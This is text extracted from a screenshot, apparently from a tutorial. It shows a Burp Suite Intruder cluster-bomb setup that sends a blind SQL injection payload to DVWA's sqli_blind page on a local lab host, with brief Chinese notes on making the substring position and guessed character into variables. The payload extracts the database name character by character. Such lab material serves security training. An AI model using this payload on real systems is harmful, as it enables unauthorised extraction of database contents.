 2 ...
Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),§1§,1)=%27§d§%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8b1nbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
变量 每次截取字符
设置为变量